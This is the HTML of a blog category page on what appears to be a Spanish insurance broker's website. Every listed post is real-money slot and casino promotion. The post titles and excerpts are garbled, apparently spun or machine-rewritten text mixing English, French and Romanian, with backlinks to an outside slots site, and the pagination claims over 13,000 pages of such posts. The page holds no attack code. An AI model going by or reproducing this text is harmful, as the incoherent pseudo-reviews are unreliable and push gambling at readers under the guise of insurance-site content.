   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="130" data-m-logo-height="24" data-padding="22" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://badelseguros.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="" height="" alt="Badel Seguros" src="https://badelseguros.com/wp-content/uploads/2017/09/Logo2g.png" srcset="https://badelseguros.com/wp-content/uploads/2017/09/Logo2g.png 1x, https://badelseguros.com/wp-content/uploads/2017/09/Logo2g.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27"><a href="/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3160"><a href="https://badelseguros.com/sobre-mi/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-31"><a href="/contacto"><span class="menu-title-text">Contacto</span></a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3350"><a href="http://www.e2kseguros.com" title="target=»_blank»"><span class="menu-title-text">E2K SERVICIOS</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32"><a href="https://www.facebook.com/badelseguros/"><i class="_mi dashicons dashicons-facebook-alt" aria-hidden="true"></i><span class="visuallyhidden"><span class="menu-title-text">Face</span></span></a></li>
<li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-5117"><a href="#"><span class="menu-title-text">Legal</span></a>
<ul class="sub-menu">
	<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3264"><a href="https://badelseguros.com/aviso-legal/"><span class="menu-title-text">Aviso Legal</span></a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3425"><a href="https://badelseguros.com/privacidad/"><span class="menu-title-text">Privacidad</span></a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5118"><a href="https://badelseguros.com/cookies-2/"><span class="menu-title-text">Cookies</span></a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5119"><a href="https://e2kglobal.com/atencion-al-cliente/"><span class="menu-title-text">Servicio de atención al cliente</span></a></li>
	<li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5120"><a href="https://e2kglobal.com/canal-de-denuncia-publica/"><span class="menu-title-text">Canal de denuncias</span></a></li>
</ul>
</li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://badelseguros.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">
				<div class="row page-header-no-bg blog-archive-header"  data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
																<span class="subheader">Category</span>
										<h1>Destacados</h1>
														</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="full-width-content blog-fullwidth-wrap"><div class="post-area col  span_12 col_last masonry classic " role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container" data-load-animation="fade_in_from_bottom">
<article id="post-274388" class="regular masonry-blog-item post-274388 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/loteries-safari-madness-slot-de-jackpot-selon-le-88-performances-casino/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/loteries-safari-madness-slot-de-jackpot-selon-le-88-performances-casino/"> Loteries safari madness Slot de jackpot Selon le 88 Performances Casino</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style>Satisfait</p>
<ul class="toc_list">
<li><a href="#toc-0">Safari madness Slot de jackpot: Hein héler leurs tours gratis à l’exclusion de classe ?</a></li>
<li><a href="#toc-1">Slot Tournaments</a></li>
<li><a href="#toc-2">Play free slots</a></li>
</ul>
</div>
<p>Cet pactole augmentant aggravera de son’chaleur pour pour rotation, alors que la <a href="https://vogueplay.com/fr/safari-madness-slot/">safari madness Slot de jackpot</a> fonction « All Up, augmente les opportunités de commencer des choses gratification.  <a href="https://badelseguros.com/loteries-safari-madness-slot-de-jackpot-selon-le-88-performances-casino/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274388" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274376" class="regular masonry-blog-item post-274376 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/hercules-and-pegasus-position-review-isis-slot-machine-and-free-play-demo/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/hercules-and-pegasus-position-review-isis-slot-machine-and-free-play-demo/"> Hercules and Pegasus Position, Review Isis slot machine and Free Play Demo</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Isis slot machine | Online gambling Faqs</a></li>
<li><a href="#toc-1">Hercules Kid of Zeus Position Provides</a></li>
<li><a href="#toc-2">Hercules Son away from Zeus Position Online game Opinion</a></li>
<li><a href="#toc-3">#3. Reels of Fortune</a></li>
<li><a href="#toc-4">Exactly what are the key features on the Hercules and you will Pegasus?</a></li>
</ul>
</div>
<p>However you have to choose the best online slots games which get the really cash and enjoyment. We’ll talk about various type of on the internet slot machines, telling you game one match your preferences and supply fascinating possibilities to victory real money. Realize our very own action-by-step help guide to make sure a seamless and probably worthwhile gambling experience having casino slot games for real currency.  <a href="https://badelseguros.com/hercules-and-pegasus-position-review-isis-slot-machine-and-free-play-demo/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274376" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274374" class="regular masonry-blog-item post-274374 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/hercules-son-from-zeus-ports-gamble-on-the-internet-free-slots-free-bonus-of-charge-now/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/hercules-son-from-zeus-ports-gamble-on-the-internet-free-slots-free-bonus-of-charge-now/"> Hercules Son from Zeus Ports Gamble On the internet free slots free bonus of charge Now</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Tales from Hercules Position Review | slots free bonus</a></li>
<li><a href="#toc-1">h Demo Hercules Abyssways Position Faq&#8217;s</a></li>
<li><a href="#toc-2">Willing to gamble Infant Hercules the real deal?</a></li>
</ul>
</div>
<p>Using its pleasant game play and various profitable options, the newest Buffalo slot game will getting a famous choices among slot fans. Dependent inside 1999, Playtech offers a varied gambling profile of over 600 online game, in addition to position game, desk online <a href="https://vogueplay.com/uk/free-bonus-slots/">slots free bonus</a> game, and you can alive gambling establishment possibilities.  <a href="https://badelseguros.com/hercules-son-from-zeus-ports-gamble-on-the-internet-free-slots-free-bonus-of-charge-now/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274374" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274372" class="regular masonry-blog-item post-274372 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/strength-out-of-hercules-position-gamble-demo-and-best-online-slots-real-money-comprehend-pro-remark/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/strength-out-of-hercules-position-gamble-demo-and-best-online-slots-real-money-comprehend-pro-remark/"> Strength out of Hercules Position: Gamble Demo and best online slots real money Comprehend Pro Remark</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">To experience Hercules Power Nuts inside the Demonstration Mode | best online slots real money</a></li>
<li><a href="#toc-1">Strength out of Hercules Trial Slot</a></li>
</ul>
</div>
<p>Having its 5-reel, 20-payline structure, it condition game also provides a vintage layout you to definitely is not difficult both for beginners and you can knowledgeable benefits to love. Which have six reels could very well be something out of a good a good gimmick even when. They doesn’t most offer people advantages far more a great five-reel online game.  <a href="https://badelseguros.com/strength-out-of-hercules-position-gamble-demo-and-best-online-slots-real-money-comprehend-pro-remark/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274372" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274368" class="regular masonry-blog-item post-274368 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/hearts-from-venice-treasure-island-slot-jackpot-slot-machine-game/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/hearts-from-venice-treasure-island-slot-jackpot-slot-machine-game/"> Hearts from Venice treasure island slot jackpot Slot machine game</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <p>The new need for the advantage flow from not just to the fresh totally free character, in addition to because of the fact so it comes with a bona-fide options to help you money and you can withdraw money. Which symbol has the capacity to exchange all other symbols to your the newest reels to make a fantastic combination in addition to the in love plus the give.  <a href="https://badelseguros.com/hearts-from-venice-treasure-island-slot-jackpot-slot-machine-game/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274368" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274366" class="regular masonry-blog-item post-274366 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/completely-position-hawaiian-cost-free-spins-no-deposit-best-highest-payout-online-slot-machines-zero-put-incentive-spins-2025/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/completely-position-hawaiian-cost-free-spins-no-deposit-best-highest-payout-online-slot-machines-zero-put-incentive-spins-2025/"> completely position Hawaiian Cost free Spins No-deposit, Best highest payout online slot machines Zero-put Incentive Spins 2025</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Highest payout online slot machines: Feature Pick</a></li>
<li><a href="#toc-1">Progressive Slots</a></li>
<li><a href="#toc-2">Hawaiian Benefits Position review: general info</a></li>
<li><a href="#toc-3">🏆 How to win to your William Hill harbors?</a></li>
<li><a href="#toc-4">Tiki Gambling establishment</a></li>
</ul>
</div>
<p>If you&#8217;d like to find a lot more alternatives with highest or reduced constraints, listed below are some all of our finest Canadian casinos web page. Same as places, most online casinos require you to withdraw at the least ten when cashing aside, while the minimum each other may vary in accordance with the detachment method. Yet not, the brand new earnings are often at the mercy of betting standards before they can taking pulled as the cash.  <a href="https://badelseguros.com/completely-position-hawaiian-cost-free-spins-no-deposit-best-highest-payout-online-slot-machines-zero-put-incentive-spins-2025/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274366" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274364" class="regular masonry-blog-item post-274364 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/majestic-sea-video-online-slot-games-bier-haus-slot/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/majestic-sea-video-online-slot-games-bier-haus-slot/"> Majestic Sea Video online slot games bier haus slot</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Online slot games bier haus: Greatest Bonus Now offers to have Majestic Ocean Position</a></li>
<li><a href="#toc-1">Demonstration Setting from Majestic Water Position</a></li>
<li><a href="#toc-2">Regal Sea Position Review &amp; 100 percent free Demo Enjoy</a></li>
</ul>
</div>
<p>They frequently only have step 3&nbsp;rows not to mention the major condition here&#8217;s the quantity of paylines inside a game is significantly quicker. In fact it was common for contrary to popular belief truth be told there to simply function as you to payline instead of the much more that individuals see today inside four reel and you will&nbsp;seven reel game.  <a href="https://badelseguros.com/majestic-sea-video-online-slot-games-bier-haus-slot/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274364" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274357" class="regular masonry-blog-item post-274357 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/mahjong-88-bally-wulff-slots-online-slot-comprehend-all-of-our-2025-writeup-on-that-it-internet-casino-online-game/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/mahjong-88-bally-wulff-slots-online-slot-comprehend-all-of-our-2025-writeup-on-that-it-internet-casino-online-game/"> Mahjong 88 bally wulff slots online Slot Comprehend all of our 2025 Writeup on That it Internet casino Online game</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Bally wulff slots online: Mahjong 88 Slot machine: Recensione</a></li>
<li><a href="#toc-1">Wonderful Sevens Pokie Bet totally free appropriate link and you will Understand Review</a></li>
<li><a href="#toc-2">Abu King Local casino</a></li>
</ul>
</div>
<p>Mahjong 88 is starred on the an enthusiastic 8 because of the 8 grid and is going to be enjoyed on the all the pc, pill and mobile phones. You can play the position out of only&nbsp;0.ten per bet or even wade big with a max selection of a hundred coins for every spin. The new money variance produces that it position perfect for benefits of all the parts of society who want to have the wonders of Mahjong.  <a href="https://badelseguros.com/mahjong-88-bally-wulff-slots-online-slot-comprehend-all-of-our-2025-writeup-on-that-it-internet-casino-online-game/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274357" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274355" class="regular masonry-blog-item post-274355 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/mahjong-88-position-best-casino-for-online-slot-machines-100-percent-free-trial-comment-2025/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/mahjong-88-position-best-casino-for-online-slot-machines-100-percent-free-trial-comment-2025/"> Mahjong 88 Position best casino for online slot machines 100 percent free Trial, Comment 2025</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Sperm Evaluăm Acel Apăsător Bun Big-time Playing Cazinouri Și Dumneavoastră Big time Gambling Sloturi | best casino for online slot machines</a></li>
<li><a href="#toc-1">Overview of Mahong 88</a></li>
<li><a href="#toc-2">Should i Make a deposit playing this video game?</a></li>
<li><a href="#toc-3">Mahjong 88 Mobile Position Opinion Playn Wade</a></li>
</ul>
</div>
<p>Mahjong 88 try an in-line gambling enterprise slot lay-away because of the Playn-go, offered to registered professionals from the HotSlots. You can have fun with the Mahjong 88 slot which have real money or check it out 100percent free of demonstration setting. To play Mahjong 88 free of charge, go to HotSlots and acquire the video game inside our Casino collection. Up coming, hover along the game’s thumbnail and then click for the ‘DEMO’ solution to begin.  <a href="https://badelseguros.com/mahjong-88-position-best-casino-for-online-slot-machines-100-percent-free-trial-comment-2025/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274355" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-274351" class="regular masonry-blog-item post-274351 post type-post status-publish format-standard category-destacados">  
  
  <span class="bottom-line"></span>
  
  <div class="inner-wrap animated">
    
    <div class="post-content classic">
      
      <div class="content-inner">
        
        <a href="https://badelseguros.com/enjoy-miracle-wand-position-online-wizard-of-oz-slot-rtp-the-real-deal-money-otherwise-free-sign-up-today/"><span class="post-featured-img"></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://badelseguros.com/enjoy-miracle-wand-position-online-wizard-of-oz-slot-rtp-the-real-deal-money-otherwise-free-sign-up-today/"> Enjoy Miracle Wand Position Online wizard of oz slot rtp The real deal Money otherwise Free Sign up Today</a></h3>
            
            
<span class="meta-author">
  <span>By</span> <a href="https://badelseguros.com/author/badel/" title="Entradas de Jorge Badel" rel="author">Jorge Badel</a></span><span class="meta-category"><a href="https://badelseguros.com/category/destacados/">Destacados</a></span>            
          </div><!--/post-header-->
          
          <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Wizard of oz slot rtp: Magic Wand on the internet for real currency</a></li>
<li><a href="#toc-1">What are the different kinds of on the web position games?</a></li>
<li><a href="#toc-2">Absolute Secret Position Faq&#8217;s</a></li>
</ul>
</div>
<p>To try out him or her advances the playing sense by merging the handiness of on the web explore the new authenticity from inside the-person gaming. Modern jackpot ports are popular one of bettors around the world, nevertheless these video game include some of the low commission percentages on the market.  <a href="https://badelseguros.com/enjoy-miracle-wand-position-online-wizard-of-oz-slot-rtp-the-real-deal-money-otherwise-free-sign-up-today/" class="more-link"><span class="continue-reading">Read More</span></a></p>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
      
<div class="post-meta">
  
  <div class="date">
    11/07/2025  </div>
  
  <div class="nectar-love-wrap">
    <a href="#" class="nectar-love" id="nectar-love-274351" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>  </div>
  
</div><!--/post-meta-->      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article></div><nav id="pagination" role="navigation" aria-label="Pagination Navigation" data-is-text="All items loaded"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://badelseguros.com/category/destacados/page/1/">Previous</a></li>
	<li><a class="page-numbers" href="https://badelseguros.com/category/destacados/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://badelseguros.com/category/destacados/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://badelseguros.com/category/destacados/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://badelseguros.com/category/destacados/page/13001/">13.001</a></li>
	<li><a class="next page-numbers" href="https://badelseguros.com/category/destacados/page/3/">Next</a></li>
</ul>
</nav>
		</div>

		</div>
		</div>
	</div>
</div>

<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="text-6" class="widget widget_text"><h4>Dirección de Guadalajara</h4>			<div class="textwidget"><div align="left"><strong>C/ Alamín, 38, Local 19005-<u>GUADALAJARA</u>.<br />
  Tlf. 949213488 Fax 949229382 Móvil: 609 186 927<br />
  HORARIO DE INVIERNO: De Lunes a Jueves de 8:30 h. a 14:00 h. y de 15:00 a  18:00.&nbsp;<br />
  Viernes de 8:30 h. a 14:30 h. (tarde cerrado)</strong></div>
